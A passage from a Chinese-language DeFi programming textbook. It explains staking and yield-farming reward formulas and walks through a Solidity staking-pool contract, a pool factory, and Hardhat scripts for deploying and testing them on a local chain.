在下一节中，我们将讨论如何根据区块号和其他参数计算奖励金额。我们将在下一节讨论的公式适用于本节中提到的两种架构。

##### 9.2 计算质押和收益农场的奖励

到目前为止，我们已经了解到区块号是奖励计算的时间单位。在质押期限未结束且存入金额未发生变化的情况下，用户在存入质押代币后生成的区块越多，用户获得的奖励就越多。在本节中，我们将深入探讨奖励计算的数学原理。质押池智能合约将使用本节中讨论的公式和参数。

###### 9.2.1 每个区块的奖励、起始区块和结束区块

在部署质押智能合约时，部署者应根据能够提供的奖励代币数量规划质押条款。在这里，我们需要为每个质押池设置以下三个参数：

1每区块奖励（Reward per block）：分配给所有参与质押用户的奖励代币总量。

2起始区块（Starting block）：质押期的起始区块号。

3结束区块（Ending block）：质押期的结束区块号。

最大所需奖励代币数量可以定义为：



例如，每区块奖励为 100，起始区块为第 1000 区块，结束区块为第 1500 区块，那么最大所需奖励代币数量为：100 × (1500 - 1000) = 50000

这里，我们将 RewardPerBlock × (EndingBlock - StartingBlock) 的乘积称为最大所需奖励代币数量。这意味着实际所需数量可能小于这个值，当起始区块和结束区块之间的一个或多个区块中没有质押代币时会出现这种情况。图 9.3 展示了这种情况的一个示例：



图 9.3 计算实际奖励要求的示例

在图 9.3 的示例中，质押池的起始区块号为 101，结束区块号为 109。这意味着质押期覆盖了图中虚线框内的八个区块，不包括结束区块（109）。如果每区块奖励为 100 个代币，最大所需奖励代币数量为：  
100 × (109 - 101) = 800 个代币

然而，在区块 101、102 和 105 时，质押池中没有任何质押代币。我们需要为剩余的五个区块提供奖励代币。因此，实际所需奖励代币数量为：100 × 5 = 500 个代币

注意

由于质押期开始后每区块奖励是一个固定值，因此分配给用户的每个区块的奖励不会随质押池中存入的代币数量或参与质押池的用户数量而改变。在上述示例中，如果质押期内某一区块有 10 位用户存入了代币，这 10 位用户将平分该区块的 100 个代币奖励。

通过上述公式计算 MaxRewardTokenAmount，我们可以根据可用奖励代币数量确定 RewardPerBlock 的值以创建质押池：



这里，我们定义以下参数：

AvgBlockGenerationTime：区块链生成新区块所需的平均时间。

StakingTime：质押期的时长。

例如，如果您有 100 万个奖励代币，AvgBlockGenerationTime 为 12 秒，StakingTime 为 30 天（即 2592000 秒），那么根据奖励代币余额，质押池智能合约的 RewardPerBlock 应设置为：1000000 × 12 / 2592000 ≈ 4.6 个代币

注意

您可以通过区块浏览器检查区块生成速率。例如，您可以参考 [https://etherscan.io/chart/blocktime](https://etherscan.io/chart/blocktime" \t "/Users/miyun/Documents\\x/_new) 查看以太坊区块生成时间的时间图表。

###### 9.2.2 份额、每份额奖励和奖励债务

现在，让我们从管理员的角度切换到用户的角度来看待质押池，因为质押池通常会有多个用户。如果质押池中只有一个用户，所有奖励都会支付给该用户。如果有多个用户，我们需要根据每个用户持有的份额来分配奖励。用户持有的份额越多，获得的奖励也就越多。这是计算每个用户应得奖励的大致公式：



在质押池智能合约中，ShareAmount 表示质押的代币数量。为了计算用户的累积奖励金额，我们需要基于每个用户的份额（ShareAmount）和每份额奖励（RewardPerShare），汇总质押期间所有区块产生的奖励金额：



上述公式计算的是从起始区块到结束区块定义的质押期间的总奖励金额。单个区块的每份额奖励（RewardPerSharei）定义如下：



在这种情况下，用户的奖励金额可以通过以下公式定义：



注意

|RewardPerBlock| 在质押期间（从起始区块到结束区块）无法更新。

在区块链中，不需要对每个区块的奖励金额进行逐一累加和更新。我们可以采用延迟计算的方法来节省 gas费用，因为这种计算可以在用户进行存款或提款交易时完成。存款或提款交易可能会改变 ShareAmounti 和 TotalShareAmounti 的值。假设在区块 b1 发生了一笔存款或提款交易，之后在区块 b2 又发生了一笔存款或提款交易。在这两笔交易之间为用户产生的奖励金额如下：



其中，TotalShareAmount1,2 是质押池智能合约中从 b1 到 b2 的总份额金额（不包括 b2，因为自 b2 起总份额金额已经更新）。如果在 b2 之后又发生了一笔交易，例如用户在区块 b3 提取了质押的代币，那么用户将根据以下公式获得奖励金额：



基于此讨论，我们可以得出以下多笔交易奖励金额的计算公式：



如果我们用 AccRewardPerShare 表示累积每份额奖励，那么从区块 m 到区块 n（m < n）计算其值的公式如下：



我们可以用此公式来计算用户在领取奖励时的奖励金额。假设用户在区块 m 存入了质押的代币 ShareAmount，并在区块 n 提取了所有代币。在这种情况下，用户将获得以下奖励金额：



我们需要在以下情况下计算累积每份额奖励（AccRewardPerSharem,n）：

1不早于起始区块且在结束区块之前

2质押的代币数量大于 0

设奖励开始区块为 bstart，奖励结束区块为 bend。用户在区块 m 存入了数量为 ShareAmount 的代币，并在区块 n 提取了所有代币，其中 start <= m <= n <= end。可以用以下公式计算用户的奖励：

RewardAmount = ShareAmount \* AccRewardPerSharem,n = ShareAmount \* (AccRewardPerSharestart,n− AccRewardPerSharestart,m) = ShareAmount \* AccRewardPerSharestart,n − ShareAmount \* AccRewardPerSharestart,m

为了简化智能合约的 gas 使用，我们不会在每次交易时存储 AccRewardPerShare 的值。因此，我们为每个用户引入了一个变量 RewardDebt，当用户进行存款或提款操作时，该变量可以记录最近区块的 AccRewardPerShare 值。在区块 m，用户持有数量为 ShareAmount 的质押代币，其 RewardDebt 的计算公式如下：



注意

RewardDebt 并不是用户欠智能合约的实际债务，而是表示用户相比其他更长时间质押的用户应少支付的奖励金额。例如，Tom 和 Alice 都在质押池中存入了比特币，并期望以 USDT 作为奖励。Tom 在一年前存入了 1 比特币，而 Alice 在两年前存入了 1 比特币。现在，Tom 可以获得 100 USDT 的奖励，而 Alice 可以获得 200 USDT 的奖励。Alice 期望的奖励比 Tom 多，因为她质押比特币的时间更长，尽管份额相同（两人都存入了 1 比特币）。在这种情况下，Tom 的 RewardDebt 比 Alice 的大，因为 Tom 的奖励需要从总奖励池中扣除更多的奖励代币。

现在，我们可以将公式转换为使用智能合约中的 RewardDebt 来计算用户的 RewardAmount：



其中，AccRewardPerSharestart,n 是用户在区块 n 提取金额时累积每份额奖励的最新值。请注意，区块 m 是 ShareAmount 上次更新的区块。

通过这些内容，我们已经了解了奖励计算的数学公式，并解释了质押池智能合约中将使用的参数。我们还知道区块编号在奖励计算中起着非常重要的作用。在下一节中，我们将深入探讨如何运用这些知识来实现智能合约！

##### 9.3 实现质押池智能合约

在本节中，我们将实现用于质押 ERC-20 代币的质押池智能合约；代币可以是 LP 代币（也称为挖矿）或其他代币（也称为质押）。因此，本节中我们解释的智能合约代码既可以用于挖矿，也可以用于质押。

为了便于学习，我们建议你从本书的 GitHub 仓库中获取代码，分支为 chapter09-start，仓库地址为：https://github.com/PacktPublishing/Building-Full-stack-DeFiApplication/。

###### 9.3.1 定义智能合约变量并实现构造函数

我们将首先创建一个文件，路径为 src/backend/contracts/StakingPool.sol，用于实现质押池智能合约，并实现以下代码来定义全局变量和智能合约的 UserInfo 结构体：

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

import "@openzeppelin/contracts/access/Ownable.sol";

import "@openzeppelin/contracts/security/ReentrancyGuard.sol";

import "@openzeppelin/contracts/token/ERC20/ERC20.sol";

import "@openzeppelin/contracts/token/ERC20/utils/SafeERC20.sol";

contract StakingPool is Ownable, ReentrancyGuard {

using SafeERC20 for ERC20;

// Accrued token per share;

uint256 public accTokenPerShare;

// The block number when reward starts

uint256 public rewardStartBlock;

// The block number when reward ends

uint256 public rewardEndBlock;

// The block number of the last update for the pool

uint256 public lastRewardBlock;

// Token reward per block

uint256 public rewardPerBlock;

// The precision factor

uint256 public immutable PRECISION\_FACTOR;

// The reward token

ERC20 public rewardToken;

// The staked token

ERC20 public stakedToken;

// The total amount of staked token, aka. share amount

uint256 public stakedTokenSupply;

// User info for staked tokens and reward debt

mapping(address => UserInfo) public userInfo;

struct UserInfo {

uint256 amount; // How many token staked

uint256 rewardDebt; // Reward debt

}

}

从注释中可以看出，上述代码块是不言自明的。在定义 StakingPool 智能合约时，我们让其继承自 Ownable，因为某些特权操作（例如更新 rewardPerBlock、rewardStartBlock 和 rewardEndBlock 的值）只能由合约的所有者运行。StakingPool 智能合约还继承了 ReentrancyGuard，因为我们将在调用存款和提款函数时使用 nonReentrant 修饰符，以防止对 stakedTokenSupply 和 accTokenPerShare 的重入访问。

上述代码使用了 OpenZeppelin 库中的 SafeERC20 模块来处理 ERC-20 代币，因为它实现了我们将在智能合约中使用的 safeTransfer 和 safeTransferFrom 函数。

在代码的最后部分，我们定义了 UserInfo 结构体，用于存储每个用户的质押代币数量和奖励债务。每个向智能合约存入质押代币的钱包地址都在映射对象中有一个条目，这使得代码可以高效地访问 UserInfo 结构体。

现在，我们实现 StakingPool 智能合约的构造函数，用于初始化这些变量：

constructor(ERC20 \_stakedToken, ERC20 \_rewardToken,

uint256 \_rewardPerBlock, uint256 \_rewardStartBlock,

uint256 \_rewardEndBlock) {

stakedToken = \_stakedToken;

rewardToken = \_rewardToken;

rewardPerBlock = \_rewardPerBlock;

rewardStartBlock = \_rewardStartBlock;

rewardEndBlock = \_rewardEndBlock;

// Decimals of reward token

uint256 decimalsRewardToken = rewardToken.decimals();

require(decimalsRewardToken < 30,

"Decimals of reward token must be less than 30");

PRECISION\_FACTOR = 10\*\*(30 - decimalsRewardToken);

// Set the last reward block as the start block

lastRewardBlock = rewardStartBlock;

}

构造函数使用传入的参数值来初始化合约变量。然后，它根据奖励代币的小数位数计算 PRECISION\_FACTOR，以提高计算奖励金额时浮点数的精度。例如，如果每份额奖励为 0.2，这意味着用户每质押一个代币将获得 0.2 个奖励代币，但可能会因为 Solidity 不支持浮点数而被舍入为 0。因此，我们需要使用一个由 PRECISION\_FACTOR 定义的大数（uint256 类型）来提高精度。

如果我们以小数位数为 18 的奖励代币运行上述代码，PRECISION\_FACTOR 的值将为 10^{12}。每份额奖励 0.2 可以表示为0.2×10^12=200,000,000,000，类型为 uint256。在本节稍后部分，你将看到 (user.amount \* accTokenPerShare) / PRECISION\_FACTOR 被用于通过将 PRECISION\_FACTOR 作为分母来计算实际奖励。

构造函数的最后一行将 lastRewardBlock 设置为 rewardStartBlock 的值，以防止在质押期开始之前进行不必要的池更新。在本节的下一部分中，我们将讨论如何更新池参数。

###### 9.3.2 更新质押池参数

到目前为止，我们已经了解到，每次调用存款或提款函数时，accTokenPerShare（每份额累积代币）都会被更新。这是一个用于计算每个用户奖励金额的重要变量。让我们创建一个名为 \_updatePool 的内部专用函数，用于在每次存款或提款交易时更新这些变量：

/\*

\* Update accTokenPerShare and lastRewardBlock

\*/

function \_updatePool() internal {if (block.number <= lastRewardBlock) {

return;

}

if (stakedTokenSupply == 0) {

lastRewardBlock = block.number;

return;

}

uint256 reward = rewardPerBlock \*

\_getMultiplier(lastRewardBlock, block.number);

accTokenPerShare += (reward \* PRECISION\_FACTOR) /

stakedTokenSupply;

lastRewardBlock = block.number;

}

上述代码根据我们在“计算质押和挖矿奖励”部分提到的公式来计算 accTokenPerShare。它计算从 lastRewardBlock 到当前区块编号（block.number）期间生成的奖励代币总量，然后通过将奖励总量除以 stakedTokenSupply 中的总份额，计算出 accTokenPerShare 并将结果相加。

\_getMultiplier 函数返回公式中 bi+1 - bi 的值。这个值将与 rewardPerBlock 相乘，以计算这些区块的奖励。当计算质押期的区块数量时，我们还需要考虑质押期中的起始区块（rewardStartBlock）和结束区块（rewardEndBlock）。图 9.4 展示了 \_getMultiplier 函数计算奖励区块数量的三种情况。请注意，根据构造函数和 \_updatePool 函数中的代码，调用 \_getMultiplier 时，rewardStartBlock <= lastRewardBlock <= block.number 的约束始终成立。不存在 fromBlock 或 toBlock 在 rewardStartBlock 之前的情况：



图 9.4 计算奖励区块数量的三种情况。

根据图 9.4 展示的三种情况，让我们为 StakingPool 智能合约实现 \_getMultiplier 函数：

/\*

\* Return number of blocks for reward (the multiplier)

\*/

function \_getMultiplier(uint256 \_from, uint256 \_to)

internal view returns (uint256) {

if (\_to <= rewardEndBlock) {

// case 1:

return \_to - \_from;

} else if (\_from >= rewardEndBlock) {

// case 3:

return 0;

} else {

// case 2:

return rewardEndBlock - \_from;}

}

通过实现上述代码中的函数，我们可以继续实现智能合约的存款和提款函数。

###### 9.3.3 实现质押池的存款和取款函数

StakingPool 智能合约的用户可以调用 deposit 函数来质押代币，调用 withdraw 函数来取消质押代币并领取奖励代币。在实现这两个函数之前，我们需要考虑以下两种情况：

1用户在已质押一定数量代币的情况下再次质押代币。

2部分提取已质押的代币。

针对这两种情况，在执行存款或提款操作之前，我们需要计算当前待支付给用户的奖励金额。待支付奖励的计算将基于当前区块之前的区块中质押的代币总量。为了使用最新的信息计算待支付奖励，代码将通过调用 \_updatePool 函数更新 accTokenPerShare 和 lastRewardBlock 的值。一旦这些信息更新完成，待支付的奖励将被计算并支付给用户。

下一步，代码将更新用户的剩余质押代币数量（user.amount），重置用户的 rewardDebt，并从当前区块开始重新计算该用户的奖励。这一工作流程将使用我们在第 9.2 节中讨论的公式来计算应支付给用户的奖励：



请注意，AccRewardPerSharestart,n 是通过 accTokenPerShare/PRECISION\_FACTOR 计算得出的浮点数。

我们必须使用以下公式来计算 rewardDebt，它将在未来的区块中被使用：



让我们通过以下代码在 StakingPool 智能合约中实现 deposit 和 withdraw 函数：

event Deposit(address indexed user, uint256 amount);

event Withdraw(address indexed user, uint256 amount);

...

/\*\* Deposit staked token and collect reward tokens (if any)

\*/

function deposit(uint256 \_amount) external nonReentrant {

UserInfo storage user = userInfo[msg.sender];

\_updatePool();

if (user.amount > 0) {

uint256 pendingReward =

(user.amount \* accTokenPerShare) /

PRECISION\_FACTOR - user.rewardDebt;

if (pendingReward > 0) {

rewardToken.safeTransfer(

address(msg.sender), pendingReward);

}

}

if (\_amount > 0) {

user.amount += \_amount;

stakedTokenSupply += \_amount;

stakedToken.safeTransferFrom(address(msg.sender),

address(this), \_amount);

}

user.rewardDebt = (user.amount \* accTokenPerShare) /

PRECISION\_FACTOR;

emit Deposit(msg.sender, \_amount);

}

/\*

\* Withdraw staked tokens and collect reward tokens

\*/

function withdraw(uint256 \_amount) external nonReentrant {

UserInfo storage user = userInfo[msg.sender];

require(user.amount >= \_amount,

"Insufficient amount to withdraw");

\_updatePool();

uint256 pendingReward =

(user.amount \* accTokenPerShare) / PRECISION\_FACTOR -

user.rewardDebt;

if (\_amount > 0) {

user.amount -= \_amount;

stakedTokenSupply -= \_amount;

stakedToken.safeTransfer(

address(msg.sender), \_amount);

}

if (pendingReward > 0) {

rewardToken.safeTransfer(

address(msg.sender), pendingReward);

}

user.rewardDebt = (user.amount \* accTokenPerShare) /

PRECISION\_FACTOR;

emit Withdraw(msg.sender, \_amount);

}

上述代码遵循了我们之前讨论的工作流程。同时，在代码中调用 deposit 或 withdraw 函数的用户被称为 msg.sender。我们可以通过 msg.sender 的地址获取 UserInfo 结构体，并更新结构体中的 amount 和 rewardDebt 值。在转移代币时，代码使用 SafeERC20 智能合约中安全版本的转移函数，以确保在转移失败时可以立即回滚 deposit 或 withdraw 函数的操作。

通过上述实现，我们完成了 StakingPool 智能合约的两个主要功能。用户可以利用该智能合约进行挖矿或质押操作。在本节的下一部分，我们将继续实现该智能合约的其余实用函数。

###### 9.3.4 实现质押池的效用函数

实用功能允许用户查看待领取的奖励，并让管理员配置质押池的参数。这些功能提高了质押池的可观察性和可管理性。接下来，我们讨论这些功能。

1查看待领取的奖励

从之前的讨论中我们知道，奖励会在调用 deposit 或 withdraw 函数时赎回。如果用户想在不调用这两个函数的情况下查看待领取的奖励，我们需要实现一个 getPendingReward 函数，用于显示待领取的奖励。这一信息对前端展示非常有用，能让用户知道自己已经获得的收益。以下是 getPendingReward 函数的代码：

/\*

\* Get the pending reward of a user, this function is

\* called by frontend

\*/

function getPendingReward(address \_user) external view

returns (uint256) {

UserInfo storage user = userInfo[\_user];

if (block.number > lastRewardBlock &&

stakedTokenSupply != 0) {

uint256 reward = rewardPerBlock \*

\_getMultiplier(lastRewardBlock, block.number);

uint256 adjustedTokenPerShare = accTokenPerShare +

(reward \* PRECISION\_FACTOR) / stakedTokenSupply;

return (user.amount \* adjustedTokenPerShare) /

PRECISION\_FACTOR - user.rewardDebt;

} else {

return (user.amount \* accTokenPerShare) /

PRECISION\_FACTOR - user.rewardDebt;

}

}

在上述代码中，我们检查当前的 block.number 是否大于 lastRewardBlock，以及 stakedTokenSupply 是否大于 0。如果条件为真，代码将通过 adjustedTokenPerShare 重新计算每份额最新的奖励代币速率；否则，它将使用现有的 accTokenPerShare 值计算奖励金额。

2配置质押池参数的函数

一旦 StakingPool 智能合约被部署，代码应允许管理员更改质押池的 rewardPerBlock、rewardStartBlock 和 rewardEndBlock 参数。这些更改可以在质押期开始之前进行。以下是用于更新 rewardPerBlock 的 updateRewardPerBlock 函数代码：

event UpdateRewardPerBlock(uint256 rewardPerBlock);

...

/\*

\* Update reward per block, only callable by owner

\*/

function updateRewardPerBlock(uint256 \_rewardPerBlock)

external onlyOwner {

require(block.number < rewardStartBlock,

"Pool has started");

rewardPerBlock = \_rewardPerBlock;

emit UpdateRewardPerBlock(\_rewardPerBlock);

}

上述代码会通过比较当前区块号和 rewardStartBlock 检查质押池是否已经开始。如果尚未开始，它将用提供的参数更新 rewardPerBlock 的值。函数结束时会触发 UpdateRewardPerBlock 事件。

为了更新奖励起始区块和结束区块，让我们创建以下代码的 updateStartAndEndBlocks 函数：

event UpdateStartAndEndBlocks(uint256 startBlock, uint256 endBlock);

...

/\*

\* Update the reward start block and reward end block,

\* only callable by owner

\*/

function updateStartAndEndBlocks(uint256 \_rewardStartBlock,

uint256 \_rewardEndBlock) external onlyOwner {

require(block.number < rewardStartBlock,

"Pool has started");

require(\_rewardStartBlock < \_rewardEndBlock,

"New start block must be lower than new end block");

require(block.number < \_rewardStartBlock,

"New start block must be higher than current block");

rewardStartBlock = \_rewardStartBlock;

rewardEndBlock = \_rewardEndBlock;

// Set the lastRewardBlock as the new start block

lastRewardBlock = rewardStartBlock;

emit UpdateStartAndEndBlocks(

\_rewardStartBlock, \_rewardEndBlock);

}

与 updateRewardPerBlock 类似，已部署智能合约的所有者应在起始区块之前调用 updateStartAndEndBlocks 函数。同时，updateStartAndEndBlocks 函数还需检查给定的结束区块是否在起始区块之后，以及给定的起始区块是否在当前区块之后。除了更新实例的 rewardStartBlock 和 rewardEndBlock，该函数还会更新 lastRewardBlock，就像我们在构造函数中所做的一样。

3停止奖励  
一旦质押池开始运行，管理员可能出于某些原因需要停止质押过程，例如需要更改质押条件或奖励代币不足。在这种情况下，可以通过调用以下 stopRewards 函数，将奖励结束区块设置为当前区块：

event StopRewards(uint256 blockNumber);

...

/\*

\* Stop rewards, only callable by owner

\*/

function stopRewards() external onlyOwner {

rewardEndBlock = block.number;

emit StopRewards(rewardEndBlock);

}

通过调用 stopRewards 函数，奖励分发的计算将停止在当前区块，从当前区块起不再需要支付奖励。

4恢复代币  
可能会出现某种情况，即用户将错误的代币发送到智能合约地址。由于智能合约地址不是一个 DeFi 钱包地址，因此如果没有提供辅助功能，没人能取回转移到智能合约地址的代币。现在，让我们实现 recoverWrongTokens 函数，该函数允许管理员取回那些既不是质押代币也不是奖励代币的代币：

event RecoverToken(address tokenRecovered, uint256 amount);

...

/\*

\* The function allows owner to recover wrong tokens sent

\* to the contract

\*/

function recoverWrongTokens(address \_tokenAddress,

uint256 \_tokenAmount) external onlyOwner {

require(\_tokenAddress != address(stakedToken),

"Cannot be staked token");

require(\_tokenAddress != address(rewardToken),

"Cannot be reward token");

ERC20(\_tokenAddress).safeTransfer(

address(msg.sender), \_tokenAmount);

emit RecoverToken(\_tokenAddress, \_tokenAmount);

}

上述代码可以将非质押或奖励代币转移回管理员。如果有人将错误的代币转移到智能合约中，管理员可以帮助取回这些资金。

注意

我们不允许管理员（即智能合约的所有者）转移质押代币和奖励代币，因为这可能导致用户资金的损失。即使有人错误地将质押代币或奖励代币转移到智能合约，管理员转移这些代币也非常危险。这就是我们在 recoverWrongTokens 函数中不支持奖励代币和质押代币的原因。

通过上述实现，我们完成了质押池的智能合约。有关 StakingPool.sol 的完整源码，请参见文件：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter09-end/defi-apps/src/backend/contracts/StakingPool.sol](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter09-end/defi-apps/src/backend/contracts/StakingPool.sol" \t "/Users/miyun/Documents\\x/_new)。

###### 9.3.5 实现用于质押池管理的智能合约

为了更方便地管理多个质押池和挖矿池，我们需要一个智能合约来创建质押池并获取现有的质押池。在本节中，我们将实现一个用于部署质押池的智能合约。同时，我们会将已创建的质押池保存在一个数组中，以便前端代码可以从该数组中访问已部署质押池的地址。

让我们在路径 src/backend/contracts/StakingPoolManager.sol 下创建一个文件，用于实现 StakingPoolManager 智能合约，并使用以下代码实现该智能合约：

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

import "@openzeppelin/contracts/token/ERC20/ERC20.sol";

import "./StakingPool.sol";

// Smart contract to deploy staking pools and

// maintain a list of staking pool

contract StakingPoolManager {

address[] public stakingPools;

event CreateStakingPool(address owner,

address stakingPool);

/\*

\* Deploy a new staking pool

\*/

function createStakingPool(ERC20 \_stakedToken,

ERC20 \_rewardToken, uint256 \_rewardPerBlock,

uint256 \_rewardStartBlock, uint256 \_rewardEndBlock)

public returns (StakingPool) {

StakingPool stakingPool = new StakingPool(

\_stakedToken, \_rewardToken, \_rewardPerBlock,

\_rewardStartBlock, \_rewardEndBlock);

stakingPool.transferOwnership(msg.sender);

stakingPools.push(address(stakingPool));

emit CreateStakingPool(msg.sender,

address(stakingPool));

return stakingPool;

}

/\*

\* Get the address of all staking pools

\*/

function getAllStakingPools() public view returns

(address[] memory) {

return stakingPools;}

}

在 StakingPoolManager 智能合约中有两个主要函数。第一个函数 createStakingPool 调用 StakingPool 智能合约的构造函数，根据提供的参数创建一个质押池实例。创建完成后，代码将所有权设置为 msg.sender，并将部署的地址添加到名为 stakingPools 的数组中。第二个函数 getAllStakingPools 返回 stakingPools 数组中的地址列表。

接下来，在 scripts/deploy.js 文件的 contractList 数组中添加以下高亮行，用于部署 StakingPoolManager 智能合约：

const contractList = [

// "Contract Name", "Contract Factory Name"

…

" ["Staking Pool Mana"er", "StakingPoolManager"]

];

现在，我们可以通过运行命令 npx hardhat node 启动本地 EVM，然后运行 npm run deploy localhost 将质押池管理器与其他智能合约一并部署。如果一切正常，当你运行deploy命令时，控制台上会显示 Staking Pool Manager Contract Address：

$ npm run deploy localhost

> defi-apps@0.1.0 deploy

> npx hardhat run scripts/deploy.js --network "localhost"

Compiled 2 Solidity files successfully

Simple DeFi Token Contract Address: 0x5FbDB2315678afecb367f032d93F642f64180aa3

Meme Token Contract Address: 0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512

Foo Token Contract Address: 0x9fE46736679d2D9a65F0992F2272dE9f3c7fa6e0

Bar Token Contract Address: 0xCf7Ed3AccA5a467e9e704C703E8D87F634fB0Fc9

Wrapped ETH Contract Address: 0xDc64a140Aa3E981100a9becA4E685f962f0cF6C9

Pair Factory Contract Address: 0x5FC8d32690cc91D4c39d9d3abcBD16989F875707

AMM Router Contract Address: 0x0165878A594ca255338adfa4d48449f69242Eb8F

Staking Pool Manager Contract Address: 0xa513E6E4b8f2a923D98304ec87F64353C4D5C853

Deployer: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266

Deployer ETH balance: 9999990799045588260275

注意

在运行 deploy.js 时，我们不需要单独部署 StakingPool 智能合约，因为 StakingPoolManager 智能合约已经包含了其编译代码，用户可以通过调用 createStakingPool 函数按需部署质押池。

至此，我们已实现了本章中所有用于质押和收益农场的智能合约。在下一节中，我们将讨论如何使用 Hardhat 验证这些智能合约。

##### 9.4 验证质押池智能合约

现在，是时候验证我们在本章中构建的智能合约了。质押池智能合约要求我们在开发环境中生成新的区块，以验证递增的奖励。在验证质押池智能合约之前，我们将介绍一种在 Hardhat 中模拟区块挖矿的方法，用于验证我们的合约。

###### 9.4.1 使用 Hardhat 实现区块挖矿命令

Hardhat 提供了一个强大的库，用于支持挖掘区块。这对于测试智能合约非常有帮助，因为它能够模拟真实的区块链环境。要在兼容 EVM 的区块链上使用 Hardhat 挖掘区块，可以参考 Hardhat 官方文档：https://hardhat.org/hardhat-network-helpers/docs/overview。

现在，让我们在 scripts/mine.js 中创建一个新的 JavaScript 文件，供用户运行以验证智能合约。为了使脚本接受一个参数（作为要挖掘的区块数量）并通过 npm run 命令运行，我们还需要从 hardhat/config 包中导入 task 函数。以下是 mine.js 的代码：

const { mine } =

require("@nomicfoundation/hardhat-network-helpers");

const { task } = require("hardhat/config");

task("mine", "Mine a few blocks with given argument")

.addPositionalParam("blocks")

.setAction(async (taskArgs) => {

await mine(parseInt(taskArgs['blocks']));

});

通过上述代码，我们创建了一个名为 mine 的任务。此任务还接受一个名为 blocks 的位置参数。可以通过 taskArgs['blocks'] 访问该参数的值，这表示要挖掘的区块数量。当调用 await mine(...) 函数时，EVM 会自动挖掘这些区块。可以通过在 JavaScript 或 Hardhat 控制台中调用 ethers.provider.getBlockNumber() 验证区块号的递增。

为了使 Hardhat 识别 mine.js 中的任务，我们需要在 hardhat.config.js 中添加以下一行代码：

require('./scripts/mine');

我们还需要在 package.json 的 scripts 部分中添加以下高亮的代码行：

"scripts": {

...

«mine»: «npx hardhat mine $npm\_config\_blocks --network»

},

$npm\_config\_blocks 表示脚本将接受一个名为 blocks 的参数，该参数来自 npm 命令行。

完成这些更改后，可以运行 npm run mine --blocks=N localhost 命令，在本地 EVM 上挖掘 N 个区块。在本节的下一部分中，我们将使用此命令。

###### 9.4.2 在 Hardhat 控制台中验证质押池智能合约

此时，我们已经具备了使用 Hardhat 验证质押池智能合约所需的所有工具。为了进行验证，我们将使用 Simple DeFi Token (SDFT) 作为质押代币，使用 Meme Token (MEME) 作为质押池的奖励代币。这两个代币在上一节中运行 npm run deploy localhost 命令时与 StakingPoolManager 一起部署。

让我们使用 npx hardhat console --network localhost 命令启动 Hardhat 控制台，并分别为质押代币、奖励代币和质押池管理器创建三个智能合约对象：

> simpleDeFiToken = await ethers.getContractAt("SimpleDeFiToken",

"0x5FbDB2315678afecb367f032d93F642f64180aa3")

> memeToken = await ethers.getContractAt("MemeToken",

"0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512")

> stakingPoolManager = await ethers.getContractAt("StakingPoolManager",

"0xa513E6E4b8f2a923D98304ec87F64353C4D5C853")

注意

可以通过运行 npx hardhat console --network localhost 命令的输出获取已部署智能合约的地址。

接下来，让我们通过调用 createStakingPool 创建一个质押池，并获取新质押池智能合约的部署实例：

> await

stakingPoolManager.createStakingPool("0x5FbDB2315678afecb367f032d93F642f64180aa3",

"0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512", "100000000000000000000", 10, 20);

...

> await stakingPoolManager.getAllStakingPools()

[ '0x9bd03768a7DCc129555dE410FF8E85528A4F88b5' ]

在调用 stakingPoolManager.createStakingPool 函数时，我们将质押代币设置为 SDFT 的地址，将奖励代币设置为 MEME 的地址。同时，我们将每区块奖励设置为 100 MEME，即 100,000,000,000,000,000,000 wei。质押池的起始区块号为 10，结束区块号为 20。

部署新质押池后，我们可以通过调用 getAllStakingPools 函数验证已部署的智能合约。此函数会返回智能合约地址列表。我们可以使用以下命令通过此地址创建质押池对象：

> stakingPool = await ethers.getContractAt("StakingPool",

"0x9bd03768a7DCc129555dE410FF8E85528A4F88b5")

现在，我们想向质押池存入 100 SDFT。在此之前，我们需要通过设置质押池的转账授权额度为 100 SDFT 来批准转账操作：

> await simpleDeFiToken.approve("0x9bd03768a7DCc129555dE410FF8E85528A4F88b5",

"100000000000000000000")

> await stakingPool.deposit("100000000000000000000")

如控制台输出所示，当我们调用 deposit 函数时，它会以 JSON 格式显示当前区块号，如图 9.5 所示：

